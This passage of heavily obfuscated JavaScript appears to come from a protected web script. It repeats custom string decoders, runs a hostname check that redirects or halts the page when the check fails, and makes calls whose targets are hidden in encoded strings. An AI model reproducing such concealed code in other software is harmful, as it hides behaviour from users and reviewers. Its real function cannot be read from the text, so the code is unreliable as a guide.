aIMTNPt[mC5mKf0[0xa0]]}if((aIMTNPt[mC5mKf0[0xa0]]&mC5mKf0[0x10])==mC5mKf0[0x30]){c8z4sp9(aIMTNPt[mC5mKf0[0xa2]]=RJATDH(),aIMTNPt[mC5mKf0[0x1d]]=(aIMTNPt[mC5mKf0[0xa0]]&mC5mKf0[0x7f])<<mC5mKf0[0x8]|aIMTNPt[mC5mKf0[0xa2]]);if(aIMTNPt[mC5mKf0[0x1d]]>=mC5mKf0[0x29]){return aIMTNPt[mC5mKf0[0x1d]]}else{r_Fx0G(Pno4NXT);function Pno4NXT(...aIMTNPt){c8z4sp9(aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1],aIMTNPt[mC5mKf0[0xd]]=\"GsKFMIEu:+_`=fn,Z1\\\"j!Dy</g9OxwvQ#C5>pT^0Xb7lYWRNhickPm2J|t(dLVB6Uao}HSAqr{]@%3.?~8$[;z&*)4e\",aIMTNPt[mC5mKf0[0xe]]=\"\"+(aIMTNPt[mC5mKf0[0x0]]||\"\"),aIMTNPt[mC5mKf0[0x6]]=aIMTNPt[mC5mKf0[0xe]].length,aIMTNPt[mC5mKf0[0x2d]]=[],aIMTNPt[mC5mKf0[0x3f]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0x34]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0xa3]]=-mC5mKf0[0x1]);for(aIMTNPt[mC5mKf0[0x2]]=mC5mKf0[0x0];aIMTNPt[mC5mKf0[0x2]]<aIMTNPt[mC5mKf0[0x6]];aIMTNPt[mC5mKf0[0x2]]++){aIMTNPt[mC5mKf0[0x23]]=aIMTNPt[mC5mKf0[0xd]].indexOf(aIMTNPt[mC5mKf0[0xe]][aIMTNPt[mC5mKf0[0x2]]]);if(aIMTNPt[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(aIMTNPt[mC5mKf0[0xa3]]<mC5mKf0[0x0]){aIMTNPt[mC5mKf0[0xa3]]=aIMTNPt[mC5mKf0[0x23]]}else{c8z4sp9(aIMTNPt[mC5mKf0[0xa3]]+=aIMTNPt[mC5mKf0[0x23]]*mC5mKf0[0x13],aIMTNPt[mC5mKf0[0x3f]]|=aIMTNPt[mC5mKf0[0xa3]]<<aIMTNPt[mC5mKf0[0x34]],aIMTNPt[mC5mKf0[0x34]]+=(aIMTNPt[mC5mKf0[0xa3]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(aIMTNPt[mC5mKf0[0x2d]].push(aIMTNPt[mC5mKf0[0x3f]]&mC5mKf0[0x3]),aIMTNPt[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],aIMTNPt[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(aIMTNPt[mC5mKf0[0x34]]>mC5mKf0[0xa]);aIMTNPt[mC5mKf0[0xa3]]=-mC5mKf0[0x1]}}if(aIMTNPt[mC5mKf0[0xa3]]>-mC5mKf0[0x1]){aIMTNPt[mC5mKf0[0x2d]].push((aIMTNPt[mC5mKf0[0x3f]]|aIMTNPt[mC5mKf0[0xa3]]<<aIMTNPt[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(aIMTNPt[mC5mKf0[0x2d]])}function nXzK21(aIMTNPt){if(typeof r64QZnP[aIMTNPt]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt]=Pno4NXT(WtFco4[aIMTNPt])}return r64QZnP[aIMTNPt]}throw weqt7XX(nXzK21(0x228))(nXzK21(0x229))}}if((aIMTNPt[mC5mKf0[0xa0]]&mC5mKf0[0x9d])==mC5mKf0[0x10]){c8z4sp9(aIMTNPt[mC5mKf0[0xa2]]=RJATDH(),aIMTNPt[mC5mKf0[0x1a]]=RJATDH(),aIMTNPt[mC5mKf0[0x1d]]=(aIMTNPt[mC5mKf0[0xa0]]&mC5mKf0[0x9c])<<mC5mKf0[0xb]|aIMTNPt[mC5mKf0[0xa2]]<<mC5mKf0[0x8]|aIMTNPt[mC5mKf0[0x1a]]);if(aIMTNPt[mC5mKf0[0x1d]]>=0x800){lLnjRM(aIMTNPt[mC5mKf0[0x1d]]);return aIMTNPt[mC5mKf0[0x1d]]}else{function SQO_CH(aIMTNPt){var Pno4NXT=\"zyb*|_QoSu@;f0)j,:pIt{H9Ui~l(K!R>?\\\"DXMdck]1&.7[8nLaCFN<}3/=J6Wv+e%VGhmE#xZ`$5g^wrBAYPq4Os2T\",nXzK21,SQO_CH,GrvKZ93,txBbp5,D9DmLsz,lLnjRM,pwfOZ5B;c8z4sp9(nXzK21=\"\"+(aIMTNPt||\"\"),SQO_CH=nXzK21.length,GrvKZ93=[],txBbp5=mC5mKf0[0x0],D9DmLsz=mC5mKf0[0x0],lLnjRM=-mC5mKf0[0x1]);for(pwfOZ5B=mC5mKf0[0x0];pwfOZ5B<SQO_CH;pwfOZ5B++){var RJATDH=Pno4NXT.indexOf(nXzK21[pwfOZ5B]);if(RJATDH===-mC5mKf0[0x1])continue;if(lLnjRM<mC5mKf0[0x0]){lLnjRM=RJATDH}else{c8z4sp9(lLnjRM+=RJATDH*mC5mKf0[0x13],txBbp5|=lLnjRM<<D9DmLsz,D9DmLsz+=(lLnjRM&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(GrvKZ93.push(txBbp5&mC5mKf0[0x3]),txBbp5>>=mC5mKf0[0x2],D9DmLsz-=mC5mKf0[0x2])}while(D9DmLsz>mC5mKf0[0xa]);lLnjRM=-mC5mKf0[0x1]}}if(lLnjRM>-mC5mKf0[0x1]){GrvKZ93.push((txBbp5|lLnjRM<<D9DmLsz)&mC5mKf0[0x3])}return iHC7xBc(GrvKZ93)}function GrvKZ93(aIMTNPt){if(typeof r64QZnP[aIMTNPt]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt]=SQO_CH(WtFco4[aIMTNPt])}return r64QZnP[aIMTNPt]}throw weqt7XX(GrvKZ93(0x22a))(GrvKZ93(0x22b))}}if((aIMTNPt[mC5mKf0[0xa0]]&mC5mKf0[0xa4])==mC5mKf0[0x9d]){c8z4sp9(aIMTNPt[mC5mKf0[0xa2]]=RJATDH(),aIMTNPt[mC5mKf0[0x1a]]=RJATDH(),aIMTNPt[mC5mKf0[0x20]]=RJATDH(),aIMTNPt[mC5mKf0[0x1d]]=(aIMTNPt[mC5mKf0[0xa0]]&mC5mKf0[0xa])<<mC5mKf0[0x75]|aIMTNPt[mC5mKf0[0xa2]]<<mC5mKf0[0xb]|aIMTNPt[mC5mKf0[0x1a]]<<mC5mKf0[0x8]|aIMTNPt[mC5mKf0[0x20]]);if(aIMTNPt[mC5mKf0[0x1d]]>=mC5mKf0[0x96]&&aIMTNPt[mC5mKf0[0x1d]]<=0x10ffff){return aIMTNPt[mC5mKf0[0x1d]]}}throw weqt7XX(D9DmLsz(mC5mKf0[0x9f]))(D9DmLsz(0x22c))}c8z4sp9(txBbp5[mC5mKf0[0x2d]]=void 0x0,txBbp5[mC5mKf0[0x3c]]=void 0x0,txBbp5[mC5mKf0[0x1a]]=void 0x0);function adWyPZ(...aIMTNPt){c8z4sp9(aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x2d]]=Pno4NXT(aIMTNPt[mC5mKf0[0x0]]),txBbp5[mC5mKf0[0x3c]]=txBbp5[mC5mKf0[0x2d]].length,txBbp5[mC5mKf0[0x1a]]=mC5mKf0[0x0],aIMTNPt[mC5mKf0[0xd]]=[],aIMTNPt[mC5mKf0[0x1a]]=void 0x0);while((aIMTNPt[mC5mKf0[0x1a]]=qvwFG5p())!==mC5mKf0[0x2b])aIMTNPt[mC5mKf0[0xd]].push(aIMTNPt[mC5mKf0[0x1a]]);return nXzK21(aIMTNPt[mC5mKf0[0xd]])}c8z4sp9(txBbp5[mC5mKf0[0x0]].version=D9DmLsz(0x22d),txBbp5[mC5mKf0[0x0]].encode=pwfOZ5B,txBbp5[mC5mKf0[0x0]].decode=adWyPZ)})(xS2y5fW[\"fLOGOhM\"]===D9DmLsz(0x22e)?this.utf8={}:xS2y5fW[\"qfDJQF7\"])}if(txBbp5[mC5mKf0[0x0]][D9DmLsz(0x22f)]===D9DmLsz(0x230)){r_Fx0G(lLnjRM);function nXzK21(txBbp5){var aIMTNPt=\"290^)\\\"!6~u1v+&`dNH[oTb;E>cKkpIOU?#*FwVeAa4xW5sYBXRqzj8yPgn<}{]/mJ_M$7(h=CDS@tf:lZ,%i3Qr|.LG\",D9DmLsz,Pno4NXT,nXzK21,lLnjRM,SQO_CH,GrvKZ93,pwfOZ5B;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,nXzK21=[],lLnjRM=mC5mKf0[0x0],SQO_CH=mC5mKf0[0x0],GrvKZ93=-mC5mKf0[0x1]);for(pwfOZ5B=mC5mKf0[0x0];pwfOZ5B<Pno4NXT;pwfOZ5B++){var RJATDH=aIMTNPt.indexOf(D9DmLsz[pwfOZ5B]);if(RJATDH===-mC5mKf0[0x1])continue;if(GrvKZ93<mC5mKf0[0x0]){GrvKZ93=RJATDH}else{c8z4sp9(GrvKZ93+=RJATDH*mC5mKf0[0x13],lLnjRM|=GrvKZ93<<SQO_CH,SQO_CH+=(GrvKZ93&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(nXzK21.push(lLnjRM&mC5mKf0[0x3]),lLnjRM>>=mC5mKf0[0x2],SQO_CH-=mC5mKf0[0x2])}while(SQO_CH>mC5mKf0[0xa]);GrvKZ93=-mC5mKf0[0x1]}}if(GrvKZ93>-mC5mKf0[0x1]){nXzK21.push((lLnjRM|GrvKZ93<<SQO_CH)&mC5mKf0[0x3])}return iHC7xBc(nXzK21)}function lLnjRM(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=nXzK21(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}if(!new(weqt7XX(lLnjRM(0x231)))(lLnjRM(0x232)+lLnjRM(0x233)+lLnjRM(0x234)+lLnjRM(0x235)+lLnjRM(0x236)+lLnjRM(0x237)+lLnjRM(0x238)+\"m$\").test(weqt7XX(lLnjRM(mC5mKf0[0xa5])).location.hostname)){try{weqt7XX(lLnjRM(mC5mKf0[0xa5])).location.replace(lLnjRM(0x23a))}catch(SQO_CH){c8z4sp9(r_Fx0G(GrvKZ93),r_Fx0G(pwfOZ5B));function GrvKZ93(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x1]]=\"Teq%Kjt+bPyri<,&BOkf$w?>C6ESd1p_m|=G.hDx4so#R{@lIF:LMgYA(5!J`}/zn9v)UHN[cu0aVX8WQ3^;2]*Z\\\"7~\",txBbp5[mC5mKf0[0x33]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0x33]].length,txBbp5[mC5mKf0[0x2d]]=[],txBbp5[mC5mKf0[0x3f]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0xa6]]=mC5mKf0[0x0],txBbp5[-mC5mKf0[0x54]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x1b]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x1b]]<txBbp5[mC5mKf0[0x20]];txBbp5[mC5mKf0[0x1b]]++){txBbp5[mC5mKf0[0x23]]=txBbp5[mC5mKf0[0x1]].indexOf(txBbp5[mC5mKf0[0x33]][txBbp5[mC5mKf0[0x1b]]]);if(txBbp5[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(txBbp5[-mC5mKf0[0x54]]<mC5mKf0[0x0]){txBbp5[-mC5mKf0[0x54]]=txBbp5[mC5mKf0[0x23]]}else{c8z4sp9(txBbp5[-mC5mKf0[0x54]]+=txBbp5[mC5mKf0[0x23]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x3f]]|=txBbp5[-mC5mKf0[0x54]]<<txBbp5[mC5mKf0[0xa6]],txBbp5[mC5mKf0[0xa6]]+=(txBbp5[-mC5mKf0[0x54]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x2d]].push(txBbp5[mC5mKf0[0x3f]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0xa6]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0xa6]]>mC5mKf0[0xa]);txBbp5[-mC5mKf0[0x54]]=-mC5mKf0[0x1]}}if(txBbp5[-mC5mKf0[0x54]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x2d]].push((txBbp5[mC5mKf0[0x3f]]|txBbp5[-mC5mKf0[0x54]]<<txBbp5[mC5mKf0[0xa6]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x2d]])}function pwfOZ5B(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=GrvKZ93(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}weqt7XX(lLnjRM(mC5mKf0[0xa5])).stop?weqt7XX(pwfOZ5B(0x23b)).stop():weqt7XX(pwfOZ5B(0x23c)).execCommand(pwfOZ5B(0x23d))}}weqt7XX(lLnjRM(0x23e)+mC5mKf0[0x4d])[mC5mKf0[0xa7]][lLnjRM(0x23f)][lLnjRM(0x240)]({[lLnjRM(0x241)+mC5mKf0[0x1d]]:txBbp5[mC5mKf0[0x0]][lLnjRM(0x242)]});return}if(b5Nqsq[D9DmLsz(0x243)]===mC5mKf0[0x4e]){b5Nqsq[D9DmLsz(0x244)]()}if(!txBbp5[mC5mKf0[0x0]][D9DmLsz(0x245)]){r_Fx0G(RJATDH);function RJATDH(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0xd]]=\"FJd9XOGCWhqPRTVKmBnatQicef2~MIbzrHY4^3*kDjUAvosl5p\\\"?gL{S<y0E(NZ]|16x8`u&=[_/w!%>+:@}7),$;.#\",txBbp5[mC5mKf0[0xa8]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0xa8]].length,txBbp5[mC5mKf0[0x2d]]=[],txBbp5[mC5mKf0[0x1d]]=mC5mKf0[0x0],txBbp5[-mC5mKf0[0xaa]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(txBbp5[-mC5mKf0[0xa9]]=mC5mKf0[0x0];txBbp5[-mC5mKf0[0xa9]]<txBbp5[mC5mKf0[0x20]];txBbp5[-mC5mKf0[0xa9]]++){txBbp5[mC5mKf0[0x1c]]=txBbp5[mC5mKf0[0xd]].indexOf(txBbp5[mC5mKf0[0xa8]][txBbp5[-mC5mKf0[0xa9]]]);if(txBbp5[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0x12]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0x12]]=txBbp5[mC5mKf0[0x1c]]}else{c8z4sp9(txBbp5[mC5mKf0[0x12]]+=txBbp5[mC5mKf0[0x1c]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x1d]]|=txBbp5[mC5mKf0[0x12]]<<txBbp5[-mC5mKf0[0xaa]],txBbp5[-mC5mKf0[0xaa]]+=(txBbp5[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x2d]].push(txBbp5[mC5mKf0[0x1d]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],txBbp5[-mC5mKf0[0xaa]]-=mC5mKf0[0x2])}while(txBbp5[-mC5mKf0[0xaa]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0x12]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x2d]].push((txBbp5[mC5mKf0[0x1d]]|txBbp5[mC5mKf0[0x12]]<<txBbp5[-mC5mKf0[0xaa]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x2d]])}function qvwFG5p(txBbp5){if(typeof r64QZnP[txBbp5]===mC5mKf0[0x5]){return r64QZnP[txBbp5]=RJATDH(WtFco4[txBbp5])}return r64QZnP[txBbp5]}weqt7XX(qvwFG5p(0x246)+mC5mKf0[0x4d])[mC5mKf0[0xa7]][qvwFG5p(0x247)][qvwFG5p(0x248)]({[qvwFG5p(0x249)]:weqt7XX(qvwFG5p(0x24a))[qvwFG5p(0x24b)](qvwFG5p(0x24c)+qvwFG5p(0x24d)+qvwFG5p(0x24e)+qvwFG5p(0x24f))})}else{c8z4sp9(r_Fx0G(ssr9jv9),r_Fx0G(adWyPZ));function adWyPZ(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0xd]]=\"*qHOpVgeL9u(FS}[j87&nz+r#Mc`1vw?ixNI%sB;]!\\\":tK$|.WCaU3>YyD=2@^EZohmP0Xbk,Q)f64AGR<l_/5Jd{T~\",txBbp5[mC5mKf0[0x1a]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0xab]]=txBbp5[mC5mKf0[0x1a]].length,txBbp5[mC5mKf0[0x2d]]=[],txBbp5[mC5mKf0[0x3f]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x34]]=mC5mKf0[0x0],txBbp5[-mC5mKf0[0x51]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x1b]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x1b]]<txBbp5[mC5mKf0[0xab]];txBbp5[mC5mKf0[0x1b]]++){txBbp5[mC5mKf0[0x1c]]=txBbp5[mC5mKf0[0xd]].indexOf(txBbp5[mC5mKf0[0x1a]][txBbp5[mC5mKf0[0x1b]]]);if(txBbp5[mC5mKf0[0x1c]]===-mC5mKf0[0x1])continue;if(txBbp5[-mC5mKf0[0x51]]<mC5mKf0[0x0]){txBbp5[-mC5mKf0[0x51]]=txBbp5[mC5mKf0[0x1c]]}else{c8z4sp9(txBbp5[-mC5mKf0[0x51]]+=txBbp5[mC5mKf0[0x1c]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x3f]]|=txBbp5[-mC5mKf0[0x51]]<<txBbp5[mC5mKf0[0x34]],txBbp5[mC5mKf0[0x34]]+=(txBbp5[-mC5mKf0[0x51]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x2d]].push(txBbp5[mC5mKf0[0x3f]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x3f]]>>=mC5mKf0[0x2],txBbp5[mC5mKf0[0x34]]-=mC5mKf0[0x2])}while(txBbp5[mC5mKf0[0x34]]>mC5mKf0[0xa]);txBbp5[-mC5mKf0[0x51]]=-mC5mKf0[0x1]}}if(txBbp5[-mC5mKf0[0x51]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x2d]].push((txBbp5[mC5mKf0[0x3f]]|txBbp5[-mC5mKf0[0x51]]<<txBbp5[mC5mKf0[0x34]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x2d]])}function ssr9jv9(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=adWyPZ(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}if(weqt7XX(D9DmLsz(0x250))[D9DmLsz(0x251)](D9DmLsz(0x252)+ssr9jv9(0x253)+ssr9jv9(0x254))===mC5mKf0[0x1]){c8z4sp9(r_Fx0G(icRt0d),r_Fx0G(rLObqhU));function rLObqhU(...txBbp5){c8z4sp9(txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1],txBbp5[mC5mKf0[0x1]]=\"HWJ5yPZAjxSB\\\"Yw%Vd=)]sh2~|Cv@^E.Oq(_>U!nQp4<NK{D6&;L}[gXT/k`aMei:t17u9l$b+FGRfIcozr,0*?38#m\",txBbp5[mC5mKf0[0x1a]]=\"\"+(txBbp5[mC5mKf0[0x0]]||\"\"),txBbp5[mC5mKf0[0x20]]=txBbp5[mC5mKf0[0x1a]].length,txBbp5[mC5mKf0[0x76]]=[],txBbp5[mC5mKf0[0x1d]]=mC5mKf0[0x0],txBbp5[-mC5mKf0[0xac]]=mC5mKf0[0x0],txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]);for(txBbp5[mC5mKf0[0x2]]=mC5mKf0[0x0];txBbp5[mC5mKf0[0x2]]<txBbp5[mC5mKf0[0x20]];txBbp5[mC5mKf0[0x2]]++){txBbp5[mC5mKf0[0x23]]=txBbp5[mC5mKf0[0x1]].indexOf(txBbp5[mC5mKf0[0x1a]][txBbp5[mC5mKf0[0x2]]]);if(txBbp5[mC5mKf0[0x23]]===-mC5mKf0[0x1])continue;if(txBbp5[mC5mKf0[0x12]]<mC5mKf0[0x0]){txBbp5[mC5mKf0[0x12]]=txBbp5[mC5mKf0[0x23]]}else{c8z4sp9(txBbp5[mC5mKf0[0x12]]+=txBbp5[mC5mKf0[0x23]]*mC5mKf0[0x13],txBbp5[mC5mKf0[0x1d]]|=txBbp5[mC5mKf0[0x12]]<<txBbp5[-mC5mKf0[0xac]],txBbp5[-mC5mKf0[0xac]]+=(txBbp5[mC5mKf0[0x12]]&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(txBbp5[mC5mKf0[0x76]].push(txBbp5[mC5mKf0[0x1d]]&mC5mKf0[0x3]),txBbp5[mC5mKf0[0x1d]]>>=mC5mKf0[0x2],txBbp5[-mC5mKf0[0xac]]-=mC5mKf0[0x2])}while(txBbp5[-mC5mKf0[0xac]]>mC5mKf0[0xa]);txBbp5[mC5mKf0[0x12]]=-mC5mKf0[0x1]}}if(txBbp5[mC5mKf0[0x12]]>-mC5mKf0[0x1]){txBbp5[mC5mKf0[0x76]].push((txBbp5[mC5mKf0[0x1d]]|txBbp5[mC5mKf0[0x12]]<<txBbp5[-mC5mKf0[0xac]])&mC5mKf0[0x3])}return iHC7xBc(txBbp5[mC5mKf0[0x76]])}function icRt0d(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=rLObqhU(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}c8z4sp9(z3YaXR(ssr9jv9(mC5mKf0[0xae]))[ssr9jv9(0x256)](b5Nqsq[ssr9jv9(0x257)+mC5mKf0[0xad]](txBbp5[mC5mKf0[0x0]][ssr9jv9(0x258)])),z3YaXR(ssr9jv9(0x259)+icRt0d(0x25a))[icRt0d(0x25b)]({[icRt0d(0x25c)]:z3YaXR(mC5mKf0[0x141]+txBbp5[mC5mKf0[0x0]][icRt0d(0x25d)])[icRt0d(0x25e)+mC5mKf0[0x38]]()[icRt0d(0x25f)]},mC5mKf0[0xb3]))}else{r_Fx0G(jzjDDfM);function npYyke(txBbp5){var aIMTNPt=\"xJiFSaHNmnKMRfP^Bw{4Cz_5h<|X)oIDtLWU!s2l=Z1bu:#>Tv6c/.YQrAqe*}3G,`jp8gEV9d0\\\"%y?7+&k@O~[;$(]\",D9DmLsz,Pno4NXT,nXzK21,lLnjRM,SQO_CH,GrvKZ93,pwfOZ5B;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,nXzK21=[],lLnjRM=mC5mKf0[0x0],SQO_CH=mC5mKf0[0x0],GrvKZ93=-mC5mKf0[0x1]);for(pwfOZ5B=mC5mKf0[0x0];pwfOZ5B<Pno4NXT;pwfOZ5B++){var RJATDH=aIMTNPt.indexOf(D9DmLsz[pwfOZ5B]);if(RJATDH===-mC5mKf0[0x1])continue;if(GrvKZ93<mC5mKf0[0x0]){GrvKZ93=RJATDH}else{c8z4sp9(GrvKZ93+=RJATDH*mC5mKf0[0x13],lLnjRM|=GrvKZ93<<SQO_CH,SQO_CH+=(GrvKZ93&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(nXzK21.push(lLnjRM&mC5mKf0[0x3]),lLnjRM>>=mC5mKf0[0x2],SQO_CH-=mC5mKf0[0x2])}while(SQO_CH>mC5mKf0[0xa]);GrvKZ93=-mC5mKf0[0x1]}}if(GrvKZ93>-mC5mKf0[0x1]){nXzK21.push((lLnjRM|GrvKZ93<<SQO_CH)&mC5mKf0[0x3])}return iHC7xBc(nXzK21)}function jzjDDfM(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[txBbp5[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[txBbp5[mC5mKf0[0x0]]]=npYyke(WtFco4[txBbp5[mC5mKf0[0x0]]])}return r64QZnP[txBbp5[mC5mKf0[0x0]]]}const YXu4I1=z3YaXR(ssr9jv9(mC5mKf0[0xae]))[ssr9jv9(0x260)]()+z3YaXR(jzjDDfM(mC5mKf0[0xb2]))[jzjDDfM(mC5mKf0[0xb1])]()-0x5a;c8z4sp9(z3YaXR(jzjDDfM(mC5mKf0[0xaf])+jzjDDfM(mC5mKf0[0xb0]))[jzjDDfM(0x265)](b5Nqsq[jzjDDfM(0x266)](txBbp5[mC5mKf0[0x0]][jzjDDfM(0x267)])),z3YaXR(jzjDDfM(mC5mKf0[0xaf])+jzjDDfM(mC5mKf0[0xb0])+jzjDDfM(0x268))[jzjDDfM(0x269)+jzjDDfM(0x26a)](r_Fx0G(function(...txBbp5){txBbp5[mC5mKf0[0x4]]=mC5mKf0[0x1];const aIMTNPt=z3YaXR(jzjDDfM(0x26b))[jzjDDfM(mC5mKf0[0xb1])]();z3YaXR(jzjDDfM(mC5mKf0[0xb2]))[jzjDDfM(0x26c)]({[jzjDDfM(0x26d)+jzjDDfM(0x26e)]:aIMTNPt-YXu4I1},mC5mKf0[0xb3])})))}}b5Nqsq[D9DmLsz(0x26f)]=mC5mKf0[0x2b]}))[D9DmLsz(0x270)](function(){b5Nqsq[D9DmLsz(0x271)+D9DmLsz(0x272)]()})},[nXzK21(0x273)](){r_Fx0G(aIMTNPt);function txBbp5(txBbp5){var aIMTNPt=\"bwm6q{PT`H2o}|KiRfc3Wj1!Md>[lGID$E^X/?v7%:JAgQzC_(~*LU<FB)0,N4O85&9aVyS@=krZxY+h#eupt.n];\\\"s\",D9DmLsz,Pno4NXT,b5Nqsq,z3YaXR,nXzK21,r64QZnP,WtFco4;c8z4sp9(D9DmLsz=\"\"+(txBbp5||\"\"),Pno4NXT=D9DmLsz.length,b5Nqsq=[],z3YaXR=mC5mKf0[0x0],nXzK21=mC5mKf0[0x0],r64QZnP=-mC5mKf0[0x1]);for(WtFco4=mC5mKf0[0x0];WtFco4<Pno4NXT;WtFco4++){var lLnjRM=aIMTNPt.indexOf(D9DmLsz[WtFco4]);if(lLnjRM===-mC5mKf0[0x1])continue;if(r64QZnP<mC5mKf0[0x0]){r64QZnP=lLnjRM}else{c8z4sp9(r64QZnP+=lLnjRM*mC5mKf0[0x13],z3YaXR|=r64QZnP<<nXzK21,nXzK21+=(r64QZnP&mC5mKf0[0x15])>mC5mKf0[0x16]?mC5mKf0[0x17]:mC5mKf0[0x18]);do{c8z4sp9(b5Nqsq.push(z3YaXR&mC5mKf0[0x3]),z3YaXR>>=mC5mKf0[0x2],nXzK21-=mC5mKf0[0x2])}while(nXzK21>mC5mKf0[0xa]);r64QZnP=-mC5mKf0[0x1]}}if(r64QZnP>-mC5mKf0[0x1]){b5Nqsq.push((z3YaXR|r64QZnP<<nXzK21)&mC5mKf0[0x3])}return iHC7xBc(b5Nqsq)}function aIMTNPt(...aIMTNPt){aIMTNPt[mC5mKf0[0x4]]=mC5mKf0[0x1];if(typeof r64QZnP[aIMTNPt[mC5mKf0[0x0]]]===mC5mKf0[0x5]){return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]=txBbp5(WtFco4[aIMTNPt[mC5mKf0[0x0]]])}return r64QZnP[aIMTNPt[mC5mKf0[0x0]]]}weqt7XX(nXzK21(mC5mKf0[0xb4]))(xS2y5fW[\"jQSU7T\"][aIMTNPt(0x274)]);const 